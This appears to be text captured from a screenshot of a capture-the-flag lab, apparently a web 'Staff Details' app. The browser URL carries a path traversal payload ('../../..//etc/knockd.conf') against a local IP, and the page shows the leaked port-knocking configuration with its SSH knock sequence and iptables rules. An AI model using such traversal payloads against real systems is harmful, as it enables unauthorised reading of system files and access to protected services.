 192.168.67.150/welcome.php?file=../../../../../../../../..//etc/knockd.conf
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn